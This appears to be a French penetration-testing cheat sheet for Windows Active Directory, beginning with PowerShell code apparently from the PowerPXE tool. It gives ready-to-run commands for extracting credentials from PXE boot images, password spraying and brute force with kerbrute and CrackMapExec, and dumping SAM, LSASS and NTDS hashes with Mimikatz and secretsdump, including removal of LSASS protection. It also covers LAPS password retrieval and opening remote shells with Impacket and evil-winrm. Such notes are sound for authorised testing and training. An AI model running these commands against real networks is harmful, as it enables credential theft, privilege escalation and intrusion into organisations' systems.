Retrieves the BCD object for the corresponding GUID. This is equivalent to the following bcdedit command:

```
bcdedit.exe /enum {b5b5d3df-3847-11e8-a5cf-c49ded12be66}
```

.INPUTS

Microsoft.Management.Infrastructure.CimSession

Accepts one or more CIM session objects.

.OUTPUTS

Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdObject

Outputs one or more BcdObject objects.

#>

```
[OutputType('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdObject')]
[CmdletBinding(DefaultParameterSetName = 'WellKnownId')]
param (
    [Parameter(ParameterSetName = 'WellKnownId')]
    [ValidateSet(
        'Active',
        'Inherit',
        'Firmware',
        'OSLoader',
        'BootApplication',
        'Resume',
        'EmsSettings',
        'ResumeLoaderSettings',
        'Default',
        'KernelDbgSettings',
        'DbgSettings',
        'EventSettings',
        'Legacy',
        'NtLdr',
        'BadMemory',
        'BootloaderSettings',
        'GlobalSettings',
        'HypervisorSettings',
        'BootMgr',
        'FWBootMgr',
        'RamDiskOptions',
        'MemDiag',
        'Current',
        'SetupEFI',
        'TargetTemplateEFI',
        'SetupPCAT',
        'TargetTemplatePCAT')]
    $WellKnownId,

    [Parameter(Mandatory, ParameterSetName = 'Id')]
    [Guid]
    $Id,

    [Parameter(Mandatory, ParameterSetName = 'Type')]
    [UInt32]
    $Type,
```

```

[Parameter(Mandatory, ValueFromPipeline)]
[PSTypeName('Microsoft.Management.Infrastructure.CimInstance#ROOT/WMI/BcdStore')]
[Microsoft.Management.Infrastructure.CimInstance]
$BCDStore
)

# These object types will need to be mapped to a raw type value.
$FriendlyObjectTypes = @('Inherit', 'Firmware', 'OSLoader', 'BootApplication', 'Resume')

$HasFriendlyObjectType = $False
if ($FriendlyObjectTypes -contains $WellKnownId) { $HasFriendlyObjectType = $True }

$CimMethodArgs = @{}
$CimSessionComputerName = $BCDStore.GetCimSessionComputerName()

if ($CimSessionComputerName) { $CimMethodArgs['CimSession'] = Get-CimSession -
InstanceId $BCDStore.GetCimSessionInstanceId() }

$GetObjectsResult = $null

$BCDObjects = $null

if ($WellKnownId -eq 'Active') {
    # equivalent to: bcdedit.exe /enum ACTIVE
    $BootMgr = Get-BCDObject -BCDStore $BCDStore -WellKnownId BootMgr

    if ($BootMgr) {
        $BootMgr

        $DisplayOrder = $BootMgr | Get-BCDElement -Name DisplayOrder

        if ($DisplayOrder -and ($DisplayOrder.Ids.Count)) {
            $DisplayOrder.Ids | ForEach-Object { Get-BCDObject -BCDStore $BCDStore -Id $_ }
        }
    }

    return
} elseif ($WellKnownId -and !$HasFriendlyObjectType) {
    $GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName
OpenObject -Arguments @{ Id = $ObjectFriendlyNameMapping[$WellKnownId][0] }
@CimMethodArgs

    if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Object
}
} elseif ($Id) {
    $GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName

```

```
OpenObject -Arguments @{ Id = "{$Id}" } @CimMethodArgs
```

```
    if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Object
}
} elseif ($Type -or $HasFriendlyObjectType) {
    if ($HasFriendlyObjectType) {
        switch ($WellKnownId) {
            'Inherit' { $TypeVal = 0x20000000 }
            'Firmware' { $TypeVal = 0x101FFFFF }
            'OSLoader' { $TypeVal = 0x10200003 }
            'BootApplication' { $TypeVal = 0x10200000 }
            'Resume' { $TypeVal = 0x10200004 }
        }
    } else {
        $TypeVal = $Type
    }
}
```

```
# Return all BCD objects of the specified type value.
$GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName
EnumerateObjects -Arguments @{ Type = $TypeVal } @CimMethodArgs
```

```
    if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Objects
}
} else {
    # Return all defined BCD objects.
    $GetObjectsResult = Invoke-CimMethod -InputObject $BCDStore -MethodName
EnumerateObjects -Arguments @{ Type = [UInt32] 0 } @CimMethodArgs
```

```
    if ($True -eq $GetObjectsResult.ReturnValue) { $BCDObjects = $GetObjectsResult.Objects
}
}
```

```
foreach ($Object in $BCDObjects) {
    # Break out the components of each object type and append them to each BCDObject.
    $ObjectType = $ObjectTypes[[Int] (($Object.Type -band 0xF0000000) -shr 28)]
    $InheritableByValue = [Int] (($Object.Type -band 0x00F00000) -shr 20)
    $InheritableBy = @{
        1 = 'AnyObject'
        2 = 'ApplicationObjects'
        3 = 'DeviceObjects'
    }[$InheritableByValue]

    $ImageType = if ($ObjectType -eq 'Application') { $ImageTypes[$InheritableByValue] }
    $ApplicationTypeValue = [Int] $Object.Type -band 0x000FFFFF
    $ApplicationType = $null
}
```



```
switch ($ObjectType) {
    'Inherit' { $ApplicationType = $InheritableTypes[$ApplicationTypeValue] }
    'Application' { $ApplicationType = $ApplicationTypes[$ApplicationTypeValue] }
}
```

```
    Add-Member -InputObject $Object -MemberType NoteProperty -Name ObjectType -Value
$ObjectType
    Add-Member -InputObject $Object -MemberType NoteProperty -Name InheritableBy -Value
$InheritableBy
    Add-Member -InputObject $Object -MemberType NoteProperty -Name
ApplicationImageType -Value $ImageType
    Add-Member -InputObject $Object -MemberType NoteProperty -Name ApplicationType -
Value $ApplicationType
    Add-Member -InputObject $Object -MemberType NoteProperty -Name Store -Value
$BCDStore
}

$BCDObjects
}
```

```
#####
##
## Author: Oliver Lipkau
## Name : PsIni
## Github : https://github.com/lipkau/PsIni
## License: BSD 3-Clause
##
#####
```

```
Function Get-IniContent {
    <#
    .Synopsis
        Gets the content of an INI file

    .Description
        Gets the content of an INI file and returns it as a hashtable

    .Notes
        Author      : Oliver Lipkau <oliver@lipkau.net>
        Blog        : http://oliver.lipkau.net/blog/
        Source      : https://github.com/lipkau/PsIni
                   http://gallery.technet.microsoft.com/scriptcenter/ea40c1ef-c856-434b-b8fb-
```

ebd7a76e8d91

Version : 1.0 - 2010/03/12 - Initial release
1.1 - 2014/12/11 - Typo (Thx SLDR)
Typo (Thx Dave Stiff)

#Requires -Version 2.0

.Inputs

System.String

.Outputs

System.Collections.Hashtable

.Parameter FilePath

Specifies the path to the input file.

.Example

\$FileContent = Get-IniContent "C:\myinifile.ini"

Description

Saves the content of the c:\myinifile.ini in a hashtable called \$FileContent

.Example

\$inifilepath | \$FileContent = Get-IniContent

Description

Gets the content of the ini file passed through the pipe into a hashtable called
\$FileContent

.Example

C:\PS>\$FileContent = Get-IniContent "c:\settings.ini"

C:\PS>\$FileContent["Section"]["Key"]

Description

Returns the key "Key" of the section "Section" from the C:\settings.ini file

.Link

Out-IniFile

#>

[CmdletBinding()]

Param(

[ValidateNotNullOrEmpty()]

[Parameter(ValueFromPipeline=\$True,Mandatory=\$True)]

[string]\$FilePath

)

#Begin

{Write-Verbose "\$(\$MyInvocation.MyCommand.Name):: Function started"}

Process

{

#Write-Verbose "\$(\$MyInvocation.MyCommand.Name):: Processing file: \$FilePath"

\$ini = @{}

switch -regex -file \$FilePath

{

"^\[(.+)\]" # Section

{

\$section = \$matches[1]

\$ini[\$section] = @{}

\$CommentCount = 0

}

"^(;.*\$" # Comment

{

if (!\$section)

{

\$section = "No-Section"

\$ini[\$section] = @{}

}

\$value = \$matches[1]

\$CommentCount = \$CommentCount + 1

\$name = "Comment" + \$CommentCount

\$ini[\$section][\$name] = \$value

}

"(.+?)\s*=\s*(.*)" # Key

{

if (!\$section)

{

\$section = "No-Section"

\$ini[\$section] = @{}

}

\$name,\$value = \$matches[1..2]

\$ini[\$section][\$name] = \$value

}

}

#Write-Verbose "\$(\$MyInvocation.MyCommand.Name):: Finished Processing file:
\$FilePath"

Return \$ini

}

```
#End
# {Write-Verbose "$($MyInvocation.MyCommand.Name):: Function ended"}
}
```

On peut importer ce module :

```
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.bcd"
Get-WimFile -bcdFile $BCDFile
```

Il va vous indiquer l'emplacement de l'image **WIM** :

```
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : <PXE Boot Image Location>
```

On peut maintenant récupérer l'image WIM :

```
tftp -i <MDT_IP> GET "<PXE Boot Image Location>" pxeboot.wim
```

Et on peut chercher les identifiants de session qu'il y aurait dedans :

```
Get-FindCredentials -WimFile pxeboot.wim
```

[Exploitation/AD] Password spraying et brute force

Introduction

Les attaques par **brute force** consistent à essayer une grande quantité de mots de passe sur un même compte alors que les attaques par **password spraying** vont essayer un ou plusieurs mots de passe sur une grande quantité de compte.

Là où l'attaque va être utilisée pour essayer d'accéder à un compte spécifique, l'attaque par password spraying va servir à obtenir un premier accès.

Brute force

Kerbrute

```
kerbrute bruteuser --dc <DC_IP> -d <DOMAIN_FQDN> <PASSWORD_LIST> <USERNAME>
```

CrackMapExec

```
crackmapexec <PROTOCOL> <IP> <USERNAME> -p <WORDLIST>
```

Il supporte les protocoles **smb**, **http** et **mssql** .

Password spraying

Kerbrute

Pour essayer un mot de passe sur plusieurs comptes :

```
kerbrute passwordspray --dc <DC_IP> -d <DOMAIN_FQDN> <USERLIST> <PASSWORD>
```

Pour essayer des combos utilisateurs/mots de passe :

```
kerbrute bruteforce --dc <DC_IP> -d <DOMAIN_FQDN> <COMBO_LIST>
```

Le fichier **<COMBO_LIST>** doit respecté le format **USER:PASSWORD** .

CrackMapExec

```
crackmapexec <PROTOCOL> <IP> -u <USERLIST> -p <WORDLIST>
```

Rubeus

```
Rubeus.exe brute /password:<PASSWORD> /noticket
```

[Exploitation/AD] Credentials Harvesting

Introduction

Cette pratique a pour objectif de récupérer des identifiants qui pourront nous servir à élever nos privilèges ou pivoter sur d'autres machines du domaine.

Elle fait partie intégrante de la phase d'énumération post-compromission.

Techniques

Mots de passe en clair

Voici les premiers éléments qu'un pirate va chercher pour trouver de nouveaux identifiants :

- Historique de commandes.
- Fichiers de configuration (Apps web, FTP etc).
- D'autres fichiers liés à des applications Windows (Navigateur internet, boîte mail).
- Fichiers de sauvegarde.
- Fichiers et dossiers partagés.
- Base de donnée.
- Gestionnaire de mots de passe.
- Base de registre.
- Code source d'application.
- Description de l'utilisateur dans l'AD.

Historique de commande Powershell

Toutes les commandes sont par défaut stockées dans le fichier suivant :

```
C:\Users\<USER>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
```

Base de registre

Les commandes suivantes vont chercher le mot-clé **password** dans la base de registre :

```
reg query HKLM /f password /t REG_SZ /s
```

```
reg query HKCU /f password /t REG_SZ /s
```

Hashdump

Le framework **Metasploit** vous permet de dumper la base **SAM** grâce à la commande hashdump depuis une session Meterpreter :

```
hashdump
```

Volume Shadow Copy

Cette technique permet de copier les fichiers **sam** et **system** :

```
wmic shadowcopy call create Volume='C:\'
```

Vous pouvez lister les volumes :

```
vssadmin list shadows
```

Vous devriez pouvoir copier les fichiers voulus de cette manière :

```
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam  
C:\users\Administrator\Desktop\sam
```

```
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system  
C:\users\Administrator\Desktop\system
```


Vous pouvez utiliser l'outil secretdump pour récupérer les hashes contenus dans la base SAM locale :

```
python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
```

Dump LSASS

Le gestionnaire des tâches de Windows permet par défaut de dump la mémoire d'un processus.

Pour cela, il vous suffit de vous rendre dans l'onglet **Détails** et de faire clic droit sur le processus **LSASS** et de cliquer sur **Créer un fichier de collecte** :



Ensuite, vous pourrez analyser ce fichier avec l'outil **procdump** de la suite **SysInternal** :

```
procdump.exe -accepteula -ma lsass.exe lsass_dump
```

Sinon on peut le faire avec **Mimikatz** :

```
privilege::debug
```

```
sekurlsa::logonpasswords
```

Si vous obtenez l'erreur **0x00000005** c'est que la protection LSASS est activée.

Pour contourner cette protection, vous devez charger le driver mimidrv.sys grâce à la commande suivante dans Mimikatz :

```
!+
```

Ensuite, désactivez la protection :

```
!processprotect /process:lsass.exe /remove
```

Vous devriez être en capacité d'exécuter la commande :

```
sekurlsa::logonpasswords
```

Gestionnaire d'informations d'identification

Le gestionnaire d'identifiant sur Windows peut être retrouvé en se rendant dans :

Panneau de configuration > Compte Utilisateur > Gestionnaire d'informations d'identification

Par chance, vous pouvez aussi le gérer depuis le shell grâce à la commande **vaultcmd**.

Par exemple vous pouvez lister les entrées des coffres :

```
vaultcmd /list
```

Par défaut, il existe **2 coffres** : celui des identifiants **Web** et ceux de **Windows**.

Pour afficher les propriétés du coffre des identifiants Web :

```
VaultCmd /listproperties:"Web Credentials"
```

Et pour afficher les informations d'identification :

```
VaultCmd /listcreds:"Web Credentials"
```

Windows ne permet pas d'afficher les mots de passe.

La solution est d'utiliser un script Powershell ([Get-WebCredentials.ps1](#)) qui permet de le faire :

```
powershell -ex bypass
```

```
Import-Module C:\Tools\Get-WebCredentials.ps1  
Get-WebCredentials
```

La commande **cmdkey** permet d'afficher les informations d'identification du coffre **Windows** :

```
cmdkey /list
```

L'intérêt de ce coffre est de pouvoir utiliser des identifiants qui ne sont pas les notre pour utiliser des applications.

Par exemple on peut utiliser **runas** avec pour lancer un shell :

```
runas /savecred /user:<DN>\<USER> cmd.exe
```

Vous pouvez aussi utiliser Mimikatz pour dumper le contenu des coffres :

```
privilege::debug
```

```
sekurlsa::credman
```

Dump NTDS

Si vous parvenez à récupérer un accès administrateur sur un contrôleur de domaine mais que vous n'avez pas d'identifiants, vous pouvez essayer récupérer la base NTDS avec la commande suivante :

```
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
```

Normalement les fichier **ntds.dit**, **SECURITY** et **SYSTEM** devraient être stockées dans le dossier **c:/temp**.

Transférez-les sur votre machine et utilisez **secretsdump** de la suite impacket pour récupérer les hashes :

```
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm -security path/to/SECURITY -system  
path/to/SYSTEM -ntds path/to/ntds.dit local
```

Si vous possédez les identifiants d'un compte administrateur, vous pouvez effectuer ces opérations à distance avec **secretsdump** :

```
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm THM.red/<AD_Admin_User>@10.10.159.6
```

LAPS

Si LAPS est activé sur le poste compromis, vous pouvez récupérer le mot de passe en clair d'un utilisateur qui s'est connecté dessus.

Tout d'abord, on peut vérifier si LAPS est activé de la manière suivante :

```
dir "C:\Program Files\LAPS\CSE"
```

Ensuite on peut chercher dans une OU spécifique, les objets qui ont LAPS activés :

```
Find-AdmPwdExtendedRights -Identity <OU_NAME>
```

Admettons que le groupe **IT** ait été identifié par la commande précédente, on peut lister ses utilisateurs que nous prendrons pour cible :

```
net groups "IT"
```

Ensuite trouvez un moyen pour vous connecter sur la session de l'utilisateur que vous souhaitez compromettre et lancez la commande suivante pour récupérer son mot de passe :

```
Get-AdmPwdPassword -ComputerName creds-harvestin
```

Certains outils comme [LAPSToolKit](#) peuvent vous aider pour l'énumération LAPS.

[Exploitation/AD] Exécution de commande à distance

Introduction

Lors de vos tests d'intrusion dans des environnements Active Directory, vous aurez souvent besoin d'exécuter des commandes à distance et d'ouvrir des shells (**RCE**).

Par chance, il existe plusieurs outils dont certains seront décrit dans cette fiche.

Remote Code Execution



EvilWinRM


Cet outil utilise le protocole **WinRM** pour ouvrir un shell distant :

```
evilwinrm -u <USER> -p <PASSWORD> -i <IP|FQDN>
```

Suite Impacket

Certains outils de la suite [Impacket](#) permettent d'exécuter des commandes à distance via différents protocoles.

PsExec



Il permet d'exécuter des commandes à distances sur des hôtes Windows :

```
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
```

SMBExec

Avec la même syntaxe, vous pouvez utiliser **smbexec** qui permet la même chose mais nécessite un partage samba accessible en écriture :

```
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
```

WMIExec

Toujours avec la même syntaxe et le même objectif, cet outil ne va pas créer de service et ne sera donc pas authentifié avec le compte NT Système :

```
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
```

ATExec

Cet outil va créer une tâche planifiée sur l'hôte distant. Il fonctionne avec la même syntaxe que les trois derniers outils sauf qu'il faut spécifier à la fin la commande que l'on souhaite exécuter :

```
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
```

CrackMapExec

Il est capable d'utiliser **Metasploit** ou **Empire** pour lancer des shells.

Meterpreter

- <https://ptestmethod.readthedocs.io/en/latest/cme.html#meterpreter>

Empire

- <https://ptestmethod.readthedocs.io/en/latest/cme.html#meterpreter>